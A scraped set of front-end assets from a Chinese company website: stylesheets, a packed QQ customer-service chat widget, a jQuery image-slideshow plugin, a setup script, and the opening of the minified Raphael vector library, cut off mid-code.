#jMask-stage ul { list-style:none; display:block; margin:0px; padding:0px; float:left; }
#jMask-stage ul li { position:absolute; display:block; overflow:hidden;  }
#jMask-stage ul img { position:absolute;  }


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/lrkf_blue1.css
body_size: 619
content:
@charset "utf-8";
/*Ĭ����ɫƤ��*/
html{-webkit-text-size-adjust:none;}/*�����ȸ���С�ֺ�bug*/
*html .lrkf{position:absolute;}		/*����IE6bug�ģ�IE6��֧�̶ֹ���λ����һ�����Ҫ��*/
.lrkf{ width:124px;}				/*������һ�����ʵĿ��ȣ������ȡ������ȷ�Ŀ���*/
.lrkfshow { right:0;}				/*�����Ҫ��*/
.lrkf .lrkf a{}
.lrkf a:hover{color:#B50708;}

.lrkf .lrkf_box{ background-color:#009EE8; padding:6px; border-radius:4px;}

.lrkf .lrkf_header,.lrkf .lrkf_con,.lrkf .lrkf_tool a{
	background-color:#fff; margin-top:4px;border-radius:4px;}
	
.lrkf .lrkf_header,.lrkf .lrkf_con{ margin-top:0;}

.lrkf .lrkf_btn{background-color:#009EE8;color:#fff;border-radius:4px 0 0 4px;}
.lrkf .lrkf_btn:hover{ background-color:#009EE8;color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/lrkf.js
body_size: 2461
content:
/*
 * 版本：懒人QQ在线客服 beta v0.10
 * 日期：2013-05-13
 * 作者：企业网站模板 http://www.lrjz100.com/
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}(';(8($){$.1A.r=8(1j){C 5={m:\'14\',1p:\'1B\',1h:[{\'N\':\'1E\',\'e\':\'1F\'}],h:\'\',s:1D,18:\'1J\',z:\'1K\',1r:1H,Q:\'\',1I:8(){}},$V=$("V"),$10="";$.1C(5,1j);g(!$("#4")[0]){$V.w("<9 E=\'4\' 7=\'r t\' A="+5.m+"><a H=\'#\' 7=\'k 20\' E=\'k\' 21=\'W.1Z()\'>"+5.1p+"</a><9 7=\'1X\'><9 7=\'1Y\'><a H=\'#\' 27=\'24\' 7=\'x\' E=\'J\'></a></9><9 7=\'c\' E=\'c\'><I 7=\'l\'></I></9><9 7=\'1Q\'></9></9></9><A>1U{1V-x:1T;}#4 I{f-S:0; G:0;1S-A-1R: n;}.r{D-B:1c;m:14;1M-1L:10(1N:1P);}.r a{ q:K; 1a:#1O; P-1W:n; D-B:1c;}#4 15{ y:n;23-U:25; G-d:R; G-j:-19;}.c{f:1f 1d;}.c 6.e{f:26 0;}.c 6.h{ Z-T:1.22; f-X:R;}.c 6.s{ f:19 0;}.c 6.h b{ q:K; 1a:#1z;}.1G a{ q:K; f:1d L; P-U:1b;}.c .M{f:0;T:0;D-B:0;Z-T:0;1y:2t;G:R 0;y-X:#2x 11 1e;y-j:#2w 11 1e;y-S:n;y-d:n;}.k{m:O; j:2z;2y:17;S:-17;q:K;P-U:1b;f:L 0;}.r .2v{ m:O; X:-2s; d:1f;D-B:L;q:n;}</A>")};C $4=$("#4"),$c=$("#c"),$l=$c.2r("I"),$J=$("#J"),$k=$("#k"),$F=$4.2u()*1+1;$4.1g({j:5.18+"1q",\'z-2G\':5.z});g(!5.1r){$4.1t("t").1g({d:-$F})};$.1u(5.1h,8(i,o){$l.w("<6 7=e><a 1v=1i H=12://13.e.16/2H?v=3&2A="+o.e+"&2D=e&2C=2e><15 2d=12://13.e.16/2g?p=2:"+o.e+":28>"+o.N+"</a></6>")});g(5.h){$l.w("<6 7=M></6>");$.1u(5.h,8(i,o){$l.w("<6 7=h>"+o.N+":<b>"+o.h+"</b></6>")})};g(5.s){$l.w("<6 7=M></6><6 7=s><a H=\'"+5.s+"\' 1v=1i>>>2o</a></6>")};C $1l=$4.2q().j,1o=2p.2m("9");g(!("2j"2i 1o.A)||5.m==\'O\'){$(1n).2l(8(){C 1m=$1l+$(1n).2k()+"1q";$4.u({j:1m},{2n:2h,2a:Y})})};$J.1x(8(){$4.2b();1s Y});g(5.Q==\'\'||5.Q==\'29\'){$4.2c(8(){$(W).1k().u({d:0})}).2f(8(){$(W).1k().u({d:-$F})})}1w{$k.2B("1x",8(){g($4.2E("t")){$4.u({d:-$F},8(){$4.1t("t")})}1w{$4.2F("t").u({d:0})};1s Y})};}})(2I);',62,169,'||||lrkfwarp|opts|li|class|function|div|||lrkf_con|right|qq|padding|if|tel||top|lrkf_btn|kflist|position|none|||display|lrkf|more|lrkfshow|animate||append||border||style|size|var|font|id|lrkfwarp_w|margin|href|ul|lrkf_x|block|10px|hr|name|absolute|text|Event|4px|left|height|align|body|this|bottom|false|line|url|solid|http|wpa|fixed|img|com|22px|kftop|2px|color|center|13px|8px|1px|6px|css|qqs|_blank|options|stop|lrkfwarptop|offsetTop|window|testDiv|btntext|px|defshow|return|removeClass|each|target|else|click|clear|C00|fn|客服在线|extend|null|懒人建站|191221838|lrkf_tool|true|callback|120|99999|image|background|about|666|blank|lrkf_foot|type|list|hidden|html|overflow|decoration|lrkf_box|lrkf_header|blur|lrkf_btn_hide|onfocus|35|vertical|关闭|middle|5px|title|45|hover|queue|hide|mouseenter|src|yes|mouseleave|pa|600|in|maxHeight|scrollTop|scroll|createElement|duration|更多方式|document|offset|children|14px|both|outerWidth|lrkf_xc|CFCFCF|fff|width|20px|uin|on|menu|site|hasClass|addClass|index|msgrd|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/jMask.js
body_size: 1740
content:
(function($) {
		  
$.fn.jMask = function(options){
	var defaults = {time:7000,width:600,height:300,bg:'#ffffff',border:'1px solid #ffffff',callback:function(){  } };
	var options = $.extend(defaults, options);
	var root = $(this);
	
	
	
	var ul = root.find("ul:first");
	var li = ul.find("li");
	var images = li.find("img");
     
	 root.find("div").attr("id","jMask-stage");
		 
	 if($.browser.webkit)
	 {
		 $(window).load(function(){ proceed(); });
	 }
	else
	 proceed(); 				 
	
										 
	
	function proceed(){
			

	var list_array = $.makeArray(li);
	var image_timer,arr,index,block,w,h,src,parent,im;
	
		
	li.css({"width":options.width,height:options.height,display:"block"});
	$("#jMask-stage").css({"width":options.width,height:options.height});
	
	 $(list_array[list_array.length-1]).find("span , h1,p").show();
	 
	 function incrementz()
	 {
				
		var th,sr,temp =  list_array.pop();
		list_array.unshift(temp);
		if($(list_array[0]).hasClass('active'))
			$(list_array[0]).toggleClass('active reset');
			$(list_array[0]).find("span , h1,p").hide();
			$("#ribbon-left").hide();
			
			$(list_array[list_array.length-1]).toggleClass('active reset');
				$(list_array[list_array.length-1]).find("span , h1,p").show();
				$("#ribbon-left").show();
			$(list_array[list_array.length-2].firstChild).css({display:"block",opacity:1.0});
			$(list_array[list_array.length-1].firstChild).css({display:"block",opacity:1.0});
			
		options.callback(list_array[list_array.length-1].firstChild);	
	 };
	 
		
	 
	 function effects()
	 {
		 
		 cubeout(list_array[list_array.length-1].firstChild);
	 };
	
		  
	 
	
	function cubeout(image)
	{
		 im = $(image);
		 w = Math.floor(options.width/7);
		 h = Math.floor(options.width/7);
		 parent = im.parent();
		 arr = new Array();
		 i =0;
		 j =0;
		 var index = 0;
		 src = im.attr("src");
		 block = $("<div />",{
					css:{
						position:"absolute",
						width:w,
						height:h,
						'background-image':'url('+src+')',
						'background-color':options.bg,
						'border':options.border
						
						}
							
							});
		 var temp,mask = block.clone();
		 mask.css({'background-image':'',display:"none"});
		 while(i<options.width)
		 {
			
		    j=0;
			while(j<options.height)
			{
				
				arr[index] = block.clone().css({left:i ,top:j,backgroundPosition:-i+"px "+-j+"px" });
				parent.append(arr[index++]);
			j = j + h;
			}
			
			i = i + w;
		 }
		
	    i=0;
		var pos;
		parent.append(mask);
		setTimeout(function(){ im.hide(); doit(); },500);
		
		 var random_no = random_array(arr.length);
		function doit(){
		
		var timer = setInterval(function(){
		 
		 if(i>=arr.length)
			{
				
				clearInterval(timer);
						setTimeout(function(){ 
																			incrementz(); 
																		
									},2000)
			
						image_timer = setTimeout(function() {
														 
												  		  effects(); },options.time); 
				 
				
				 
			}
			
		 
		  pos = $(arr[random_no[i]]).position();
		
		 if(pos!=null){
		 temp = mask.clone().css({top:pos.top,left:pos.left});
		 temp.fadeIn(300,function(){
										   $(arr[random_no[i]]).css('background-image','');
										   $(this).remove();
										   $(arr[random_no[i++]]).fadeOut(700,function(){
														  
														 $(this).remove(); 
																					
														 
														  }); 
										   
										   });
		
		
		 }
		 
									 },90);
		
		};
	};	
	

		
	image_timer = setTimeout(function() {   effects(); },4000); 
	
	}
	
} 


function random_array(maxn)
 {
	
    var array = new Array();
	var temp,i,flag=true;
	var index =0;
	 while(index<maxn)
	 {
		 flag = true;
		 temp = Math.floor(Math.random() * maxn);
		 for(i=0;i<array.length;i++)
		 {
			 if(temp==array[i])
			 {
				flag=false;
				break;
			 }
		 }
		 
		 if(flag==true)
		 array[index++] = temp;
	 }
	 
	 return array;
 };

		  })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/custom.js
body_size: 333
content:
// JavaScript Document
Cufon.replace('h1');

$(function(){
		   
		   
		   var div = Raphael("frame",1000,322);
		   div.rect(0,0,700,400,15).attr({fill:"90-#e1e1e1-#ffffff",stroke:"#e7e7e7"});
		  
		   $("#slideshow").jMask({width:1000,height:322});
		   
		   });

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/raphael-min.js
body_size: 26237
content:
/*
 * Raphael 1.3.2 - JavaScript Vector Library
 *
 * Copyright (c) 2009 Dmitry Baranovskiy (http://raphaeljs.com)
 * Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
 */
Raphael=(function(){var a=/[, ]+/,aY=/^(circle|rect|path|ellipse|text|image)$/,a9="prototype",W="hasOwnProperty",P=document,aB=window,m={was:Object[a9][W].call(aB,"Raphael"),is:aB.Raphael},au=function(){if(au.is(arguments[0],"array")){var d=arguments[0],e=z[a7](au,d.splice(0,3+au.is(d[0],aq))),S=e.set();for(var R=0,bc=d[n];R<bc;R++){var E=d[R]||{};aY.test(E.type)&&S[f](e[E.type]().attr(E))}return S}return z[a7](au,arguments)},a4=function(){},aU="appendChild",a7="apply",a2="concat",aA="",at=" ",C="split",J="click dblclick mousedown mousemove mouseout mouseover mouseup"[C](at),aH="join",n="length",bb=String[a9].toLowerCase,af=Math,h=af.max,aR=af.min,aq="number",aJ="toString",aE=Object[a9][aJ],a0={},aV=af.pow,f="push",a5=/^(?=[\da-f]$)/,c=/^url\(['"]?([^\)]+?)['"]?\)$/i,A=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgb\(\s*([\d\.]+\s*,\s*[\d\.]+\s*,\s*[\d\.]+)\s*\)|rgb\(\s*([\d\.]+%\s*,\s*[\d\.]+%\s*,\s*[\d\.]+%)\s*\)|hs[bl]\(\s*([\d\.]+\s*,\s*[\d\.]+\s*,\s*[\d\.]+)\s*\)|hs[bl]\(\s*([\d\.]+%\s*,\s*[\d\.]+%\s*,\s*[\d\.]+%)\s*\))\s*$/i,U=af.round,y="setAttribute",aa=parseFloat,K=parseInt,aX=String[a9].toUpperCase,k={blur:0,"clip-rect":"0 0 1e9 1e9",cursor:"default",cx:0,cy:0,fill:"#fff","fill-opacity":1,font:'10px "Arial"',"font-family":'"Arial"',"font-size":"10","font-style":"normal","font-weight":400,gradient:0,height:0,href:"http://raphaeljs.com/",opacity:1,path:"M0,0",r:0,rotation:0,rx:0,ry:0,scale:"1 1",src:"",stroke:"#000","stroke-dasharray":"","stroke-linecap":"butt","stroke-linejoin":"butt","stroke-miterlimit":0,"stroke-opacity":1,"stroke-width":1,target:"_blank","text-anchor":"middle",title:"Raphael",translation:"0 0",width:0,x:0,y:0},ad={along:"along",blur:aq,"clip-rect":"csv",cx:aq,cy:aq,fill:"colour","fill-opacity":aq,"font-size":aq,height:aq,opacity:aq,path:"path",r:aq,rotation:"csv",rx:aq,ry:aq,scale:"csv",stroke:"colour","stroke-opacity":aq,"stroke-width":aq,translation:"csv",width:aq,x:aq,y:aq},aZ="replace";au.version="1.3.2";au.type=(aB.SVGAngle||P.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")?"SVG":"VML");if(au.type=="VML"){var ak=P.createElement("div");ak.innerHTML="<!--[if vml]><br><br><![endif]-->";ak=null}au.svg=!(au.vml=au.type=="VML");a4[a9]=au[a9];au._id=0;au._oid=0;au.fn={};au.is=function(e,d){d=bb.call(d);return((d=="object"||d=="undefined")&&typeof e==d)||(e==null&&d=="null")||bb.call(aE.call(e).slice(8,-1))==d};au.setWindow=function(d){aB=d;P=aB.document};var aM=function(e){if(au.vml){var d=/^\s+|\s+$/g;aM=an(function(R){var S;R=(R+aA)[aZ](d,aA);try{var bc=new aB.ActiveXObject("htmlfile");bc.write("<body>");bc.close();S=bc.body}catch(be){S=aB.createPopup().document.body}var i=S.createTextRange();try{S.style.color=R;var bd=i.queryCommandValue("ForeColor");bd=((bd&255)<<16)|(bd&65280)|((bd&16711680)>>>16);return"#"+("000000"+bd[aJ](16)).slice(-6)}catch(be){return"none"}})}else{var E=P.createElement("i");E.title="Rapha\xebl Colour Picker";E.style.display="none";P.body[aU](E);aM=an(function(i){E.style.color=i;return P.defaultView.getComputedStyle(E,aA).getPropertyValue("color")})}return aM(e)};var ao=function(){return"hsb("+[this.h,this.s,this.b]+")"},w=function(){return this.hex};au.hsb2rgb=an(function(bf,bd,bj){if(au.is(bf,"object")&&"h" in bf&&"s" in bf&&"b" in bf){bj=bf.b;bd=bf.s;bf=bf.h}var R,S,bk;if(bj==0){return{r:0,g:0,b:0,hex:"#000"}}if(bf>1||bd>1||bj>1){bf/=255;bd/=255;bj/=255}var bc=~~(bf*6),bg=(bf*6)-bc,E=bj*(1-bd),e=bj*(1-(bd*bg)),bl=bj*(1-(bd*(1-bg)));R=[bj,e,E,E,bl,bj,bj][bc];S=[bl,bj,bj,e,E,E,bl][bc];bk=[E,E,bl,bj,bj,e,E][bc];R*=255;S*=255;bk*=255;var bh={r:R,g:S,b:bk,toString:w},d=(~~R)[aJ](16),be=(~~S)[aJ](16),bi=(~~bk)[aJ](16);d=d[aZ](a5,"0");be=be[aZ](a5,"0");bi=bi[aZ](a5,"0");bh.hex="#"+d+be+bi;return bh},au);au.rgb2hsb=an(function(d,e,bd){if(au.is(d,"object")&&"r" in d&&"g" in d&&"b" in d){bd=d.b;e=d.g;d=d.r}if(au.is(d,"string")){var bf=au.getRGB(d);d=bf.r;e=bf.g;bd=bf.b}if(d>1||e>1||bd>1){d/=255;e/=255;bd/=255}var bc=h(d,e,bd),i=aR(d,e,bd),R,E,S=bc;if(i==bc){return{h:0,s:0,b:bc}}else{var be=(bc-i);E=be/bc;if(d==bc){R=(e-bd)/be}else{if(e==bc){R=2+((bd-d)/be)}else{R=4+((d-e)/be)}}R/=6;R<0&&R++;R>1&&R--}return{h:R,s:E,b:S,toString:ao}},au);var aN=/,?([achlmqrstvxz]),?/gi;au._path2string=function(){return this.join(",")[aZ](aN,"$1")};function an(E,e,d){function i(){var R=Array[a9].slice.call(arguments,0),bc=R[aH]("\u25ba"),S=i.cache=i.cache||{},bd=i.count=i.count||[];if(S[W](bc)){return d?d(S[bc]):S[bc]}bd[n]>=1000&&delete S[bd.shift()];bd[f](bc);S[bc]=E[a7](e,R);return d?d(S[bc]):S[bc]}return i}au.getRGB=an(function(d){if(!d||!!((d=d+aA).indexOf("-")+1)){return{r:-1,g:-1,b:-1,hex:"none",error:1}}if(d=="none"){return{r:-1,g:-1,b:-1,hex:"none"}}!(({hs:1,rg:1})[W](d.substring(0,2))||d.charAt()=="#")&&(d=aM(d));var S,i,E,be,bf,bc=d.match(A);if(bc){if(bc[2]){be=K(bc[2].substring(5),16);E=K(bc[2].substring(3,5),16);i=K(bc[2].substring(1,3),16)}if(bc[3]){be=K((bf=bc[3].charAt(3))+bf,16);E=K((bf=bc[3].charAt(2))+bf,16);i=K((bf=bc[3].charAt(1))+bf,16)}if(bc[4]){bc=bc[4][C](/\s*,\s*/);i=aa(bc[0]);E=aa(bc[1]);be=aa(bc[2])}if(bc[5]){bc=bc[5][C](/\s*,\s*/);i=aa(bc[0])*2.55;E=aa(bc[1])*2.55;be=aa(bc[2])*2.55}if(bc[6]){bc=bc[6][C](/\s*,\s*/);i=aa(bc[0]);E=aa(bc[1]);be=aa(bc[2]);return au.hsb2rgb(i,E,be)}if(bc[7]){bc=bc[7][C](/\s*,\s*/);i=aa(bc[0])*2.55;E=aa(bc[1])*2.55;be=aa(bc[2])*2.55;return au.hsb2rgb(i,E,be)}bc={r:i,g:E,b:be};var e=(~~i)[aJ](16),R=(~~E)[aJ](16),bd=(~~be)[aJ](16);e=e[aZ](a5,"0");R=R[aZ](a5,"0");bd=bd[aZ](a5,"0");bc.hex="#"+e+R+bd;return bc}return{r:-1,g:-1,b:-1,hex:"none",error:1}},au);au.getColor=function(e){var i=this.getColor.start=this.getColor.start||{h:0,s:1,b:e||0.75},d=this.hsb2rgb(i.h,i.s,i.b);i.h+=0.075;if(i.h>1){i.h=0;i.s-=0.2;i.s<=0&&(this.getColor.start={h:0,s:1,b:i.b})}return d.hex};au.getColor.reset=function(){delete this.start};var aC=/([achlmqstvz])[\s,]*((-?\d*\.?\d*(?:e[-+]?\d+)?\s*,?\s*)+)/ig,ar=/(-?\d*\.?\d*(?:e[-+]?\d+)?)\s*,?\s*/ig;au.parsePathString=an(function(d){if(!d){return null}var i={a:7,c:6,h:1,l:2,m:2,q:4,s:4,t:2,v:1,z:0},e=[];if(au.is(d,"array")&&au.is(d[0],"array")){e=aD(d)}if(!e[n]){(d+aA)[aZ](aC,function(R,E,bd){var bc=[],S=bb.call(E);bd[aZ](ar,function(bf,be){be&&bc[f](+be)});if(S=="m"&&bc[n]>2){e[f]([E][a2](bc.splice(0,2)));S="l";E=E=="m"?"l":"L"}while(bc[n]>=i[S]){e[f]([E][a2](bc.splice(0,i[S])));if(!i[S]){break}}})}e[aJ]=au._path2string;return e});au.findDotsAtSegment=function(e,d,bq,bo,bc,R,be,bd,bk){var bi=1-bk,bh=aV(bi,3)*e+aV(bi,2)*3*bk*bq+bi*3*bk*bk*bc+aV(bk,3)*be,bf=aV(bi,3)*d+aV(bi,2)*3*bk*bo+bi*3*bk*bk*R+aV(bk,3)*bd,bm=e+2*bk*(bq-e)+bk*bk*(bc-2*bq+e),bl=d+2*bk*(bo-d)+bk*bk*(R-2*bo+d),bp=bq+2*bk*(bc-bq)+bk*bk*(be-2*bc+bq),bn=bo+2*bk*(R-bo)+bk*bk*(bd-2*R+bo),bj=(1-bk)*e+bk*bq,bg=(1-bk)*d+bk*bo,E=(1-bk)*bc+bk*be,i=(1-bk)*R+bk*bd,S=(90-af.atan((bm-bp)/(bl-bn))*180/af.PI);(bm>bp||bl<bn)&&(S+=180);return{x:bh,y:bf,m:{x:bm,y:bl},n:{x:bp,y:bn},start:{x:bj,y:bg},end:{x:E,y:i},alpha:S}};var Y=an(function(bh){if(!bh){return{x:0,y:0,width:0,height:0}}bh=L(bh);var be=0,bd=0,R=[],e=[],E;for(var S=0,bg=bh[n];S<bg;S++){E=bh[S];if(E[0]=="M"){be=E[1];bd=E[2];R[f](be);e[f](bd)}else{var bc=aL(be,bd,E[1],E[2],E[3],E[4],E[5],E[6]);R=R[a2](bc.min.x,bc.max.x);e=e[a2](bc.min.y,bc.max.y);be=E[5];bd=E[6]}}var d=aR[a7](0,R),bf=aR[a7](0,e);return{x:d,y:bf,width:h[a7](0,R)-d,height:h[a7](0,e)-bf}}),aD=function(bc){var E=[];if(!au.is(bc,"array")||!au.is(bc&&bc[0],"array")){bc=au.parsePathString(bc)}for(var e=0,R=bc[n];e<R;e++){E[e]=[];for(var d=0,S=bc[e][n];d<S;d++){E[e][d]=bc[e][d]}}E[aJ]=au._path2string;return E},ah=an(function(R){if(!au.is(R,"array")||!au.is(R&&R[0],"array")){R=au.parsePathString(R)}var bg=[],bi=0,bh=0,bl=0,bk=0,E=0;if(R[0][0]=="M"){bi=R[0][1];bh=R[0][2];bl=bi;bk=bh;E++;bg[f](["M",bi,bh])}for(var bd=E,bm=R[n];bd<bm;bd++){var d=bg[bd]=[],bj=R[bd];if(bj[0]!=bb.call(bj[0])){d[0]=bb.call(bj[0]);switch(d[0]){case"a":d[1]=bj[1];d[2]=bj[2];d[3]=bj[3];d[4]=bj[4];d[5]=bj[5];d[6]=+(bj[6]-bi).toFixed(3);d[7]=+(bj[7]-bh).toFixed(3);break;case"v":d[1]=+(bj[1]-bh).toFixed(3);break;case"m":bl=bj[1];bk=bj[2];default:for(var bc=1,be=bj[n];bc<be;bc++){d[bc]=+(bj[bc]-((bc%2)?bi:bh)).toFixed(3)}}}else{d=bg[bd]=[];if(bj[0]=="m"){bl=bj[1]+bi;bk=bj[2]+bh}for(var S=0,e=bj[n];S<e;S++){bg[bd][S]=bj[S]}}var bf=bg[bd][n];switch(bg[bd][0]){case"z":bi=bl;bh=bk;break;case"h":bi+=+bg[bd][bf-1];break;case"v":bh+=+bg[bd][bf-1];break;default:bi+=+bg[bd][bf-2];bh+=+bg[bd][bf-1]}}bg[aJ]=au._path2string;return bg},0,aD),t=an(function(R){if(!au.is(R,"array")||!au.is(R&&R[0],"array")){R=au.parsePathString(R)}var bf=[],bh=0,bg=0,bk=0,bj=0,E=0;if(R[0][0]=="M"){bh=+R[0][1];bg=+R[0][2];bk=bh;bj=bg;E++;bf[0]=["M",bh,bg]}for(var bd=E,bl=R[n];bd<bl;bd++){var d=bf[bd]=[],bi=R[bd];if(bi[0]!=aX.call(bi[0])){d[0]=aX.call(bi[0]);switch(d[0]){case"A":d[1]=bi[1];d[2]=bi[2];d[3]=bi[3];d[4]=bi[4];d[5]=bi[5];d[6]=+(bi[6]+bh);d[7]=+(bi[7]+bg);break;case"V":d[1]=+bi[1]+bg;break;case"H":d[1]=+bi[1]+bh;break;case"M":bk=+bi[1]+bh;bj=+bi[2]+bg;default:for(var bc=1,be=bi[n];bc<be;bc++){d[bc]=+bi[bc]+((bc%2)?bh:bg)}}}else{for(var S=0,e=bi[n];S<e;S++){bf[bd][S]=bi[S]}}switch(d[0]){case"Z":bh=bk;bg=bj;break;case"H":bh=d[1];break;case"V":bg=d[1];break;default:bh=bf[bd][bf[bd][n]-2];bg=bf[bd][bf[bd][n]-1]}}bf[aJ]=au._path2string;return bf},null,aD),a8=function(e,E,d,i){return[e,E,d,i,d,i]},aT=function(e,E,bc,R,d,i){var S=1/3,bd=2/3;return[S*e+bd*bc,S*E+bd*R,S*d+bd*bc,S*i+bd*R,d,i]},O=function(bl,bQ,bu,bs,bm,bg,S,bk,bP,bn){var R=af.PI,br=R*120/180,d=R/180*(+bm||0),by=[],bv,bM=an(function(bR,bU,i){var bT=bR*af.cos(i)-bU*af.sin(i),bS=bR*af.sin(i)+bU*af.cos(i);return{x:bT,y:bS}});if(!bn){bv=bM(bl,bQ,-d);bl=bv.x;bQ=bv.y;bv=bM(bk,bP,-d);bk=bv.x;bP=bv.y;var e=af.cos(R/180*bm),bi=af.sin(R/180*bm),bA=(bl-bk)/2,bz=(bQ-bP)/2;var bK=(bA*bA)/(bu*bu)+(bz*bz)/(bs*bs);if(bK>1){bK=af.sqrt(bK);bu=bK*bu;bs=bK*bs}var E=bu*bu,bD=bs*bs,bF=(bg==S?-1:1)*af.sqrt(af.abs((E*bD-E*bz*bz-bD*bA*bA)/(E*bz*bz+bD*bA*bA))),bp=bF*bu*bz/bs+(bl+bk)/2,bo=bF*-bs*bA/bu+(bQ+bP)/2,bf=af.asin(((bQ-bo)/bs).toFixed(7)),be=af.asin(((bP-bo)/bs).toFixed(7));bf=bl<bp?R-bf:bf;be=bk<bp?R-be:be;bf<0&&(bf=R*2+bf);be<0&&(be=R*2+be);if(S&&bf>be){bf=bf-R*2}if(!S&&be>bf){be=be-R*2}}else{bf=bn[0];be=bn[1];bp=bn[2];bo=bn[3]}var bj=be-bf;if(af.abs(bj)>br){var bq=be,bt=bk,bh=bP;be=bf+br*(S&&be>bf?1:-1);bk=bp+bu*af.cos(be);bP=bo+bs*af.sin(be);by=O(bk,bP,bu,bs,bm,0,S,bt,bh,[be,bq,bp,bo])}bj=be-bf;var bd=af.cos(bf),bO=af.sin(bf),bc=af.cos(be),bN=af.sin(be),bB=af.tan(bj/4),bE=4/3*bu*bB,bC=4/3*bs*bB,bL=[bl,bQ],bJ=[bl+bE*bO,bQ-bC*bd],bI=[bk+bE*bN,bP-bC*bc],bG=[bk,bP];bJ[0]=2*bL[0]-bJ[0];bJ[1]=2*bL[1]-bJ[1];if(bn){return[bJ,bI,bG][a2](by)}else{by=[bJ,bI,bG][a2](by)[aH]()[C](",");var bw=[];for(var bH=0,bx=by[n];bH<bx;bH++){bw[bH]=bH%2?bM(by[bH-1],by[bH],d).y:bM(by[bH],by[bH+1],d).x}return bw}},T=function(e,d,E,i,be,bd,bc,S,bf){var R=1-bf;return{x:aV(R,3)*e+aV(R,2)*3*bf*E+R*3*bf*bf*be+aV(bf,3)*bc,y:aV(R,3)*d+aV(R,2)*3*bf*i+R*3*bf*bf*bd+aV(bf,3)*S}},aL=an(function(i,d,R,E,bl,bk,bh,be){var bj=(bl-2*R+i)-(bh-2*bl+R),bg=2*(R-i)-2*(bl-R),bd=i-R,bc=(-bg+af.sqrt(bg*bg-4*bj*bd))/2/bj,S=(-bg-af.sqrt(bg*bg-4*bj*bd))/2/bj,bf=[d,be],bi=[i,bh],e;af.abs(bc)>1000000000000&&(bc=0.5);af.abs(S)>1000000000000&&(S=0.5);if(bc>0&&bc<1){e=T(i,d,R,E,bl,bk,bh,be,bc);bi[f](e.x);bf[f](e.y)}if(S>0&&S<1){e=T(i,d,R,E,bl,bk,bh,be,S);bi[f](e.x);bf[f](e.y)}bj=(bk-2*E+d)-(be-2*bk+E);bg=2*(E-d)-2*(bk-E);bd=d-E;bc=(-bg+af.sqrt(bg*bg-4*bj*bd))/2/bj;S=(-bg-af.sqrt(bg*bg-4*bj*bd))/2/bj;af.abs(bc)>1000000000000&&(bc=0.5);af.abs(S)>1000000000000&&(S=0.5);if(bc>0&&bc<1){e=T(i,d,R,E,bl,bk,bh,be,bc);bi[f](e.x);bf[f](e.y)}if(S>0&&S<1){e=T(i,d,R,E,bl,bk,bh,be,S);bi[f](e.x);bf[f](e.y)}return{min:{x:aR[a7](0,bi),y:aR[a7](0,bf)},max:{x:h[a7](0,bi),y:h[a7](0,bf)}}}),L=an(function(bl,bg){var R=t(bl),bh=bg&&t(bg),bi={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},d={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},bc=function(bm,bn){var i,bo;if(!bm){return["C",bn.x,bn.y,bn.x,bn.y,bn.x,bn.y]}!(bm[0] in {T:1,Q:1})&&(bn.qx=bn.qy=null);switch(bm[0]){case"M":bn.X=bm[1];bn.Y=bm[2];break;case"A":bm=["C"][a2](O[a7](0,[bn.x,bn.y][a2](bm.slice(1))));break;case"S":i=bn.x+(bn.x-(bn.bx||bn.x));bo=bn.y+(bn.y-(bn.by||bn.y));bm=["C",i,bo][a2](bm.slice(1));break;case"T":bn.qx=bn.x+(bn.x-(bn.qx||bn.x));bn.qy=bn.y+(bn.y-(bn.qy||bn.y));bm=["C"][a2](aT(bn.x,bn.y,bn.qx,bn.qy,bm[1],bm[2]));break;case"Q":bn.qx=bm[1];bn.qy=bm[2];bm=["C"][a2](aT(bn.x,bn.y,bm[1],bm[2],bm[3],bm[4]));break;case"L":bm=["C"][a2](a8(bn.x,bn.y,bm[1],bm[2]));break;case"H":bm=["C"][a2](a8(bn.x,bn.y,bm[1],bn.y));break;case"V":bm=["C"][a2](a8(bn.x,bn.y,bn.x,bm[1]));break;case"Z":bm=["C"][a2](a8(bn.x,bn.y,bn.X,bn.Y));break}return bm},e=function(bm,bn){if(bm[bn][n]>7){bm[bn].shift();var bo=bm[bn];while(bo[n]){bm.splice(bn++,0,["C"][a2](bo.splice(0,6)))}bm.splice(bn,1);bj=h(R[n],bh&&bh[n]||0)}},E=function(bq,bp,bn,bm,bo){if(bq&&bp&&bq[bo][0]=="M"&&bp[bo][0]!="M"){bp.splice(bo,0,["M",bm.x,bm.y]);bn.bx=0;bn.by=0;bn.x=bq[bo][1];bn.y=bq[bo][2];bj=h(R[n],bh&&bh[n]||0)}};for(var be=0,bj=h(R[n],bh&&bh[n]||0);be<bj;be++){R[be]=bc(R[be],bi);e(R,be);bh&&(bh[be]=bc(bh[be],d));bh&&e(bh,be);E(R,bh,bi,d,be);E(bh,R,d,bi,be);var bd=R[be],bk=bh&&bh[be],S=bd[n],bf=bh&&bk[n];bi.x=bd[S-2];bi.y=bd[S-1];bi.bx=aa(bd[S-4])||bi.x;bi.by=aa(bd[S-3])||bi.y;d.bx=bh&&(aa(bk[bf-4])||d.x);d.by=bh&&(aa(bk[bf-3])||d.y);d.x=bh&&bk[bf-2];d.y=bh&&bk[bf-1]}return bh?[R,bh]:R},null,aD),r=an(function(bg){var bf=[];for(var bc=0,bh=bg[n];bc<bh;bc++){var e={},be=bg[bc].match(/^([^:]*):?([\d\.]*)/);e.color=au.getRGB(be[1]);if(e.color.error){return null}e.color=e.color.hex;be[2]&&(e.offset=be[2]+"%");bf[f](e)}for(bc=1,bh=bf[n]-1;bc<bh;bc++){if(!bf[bc].offset){var 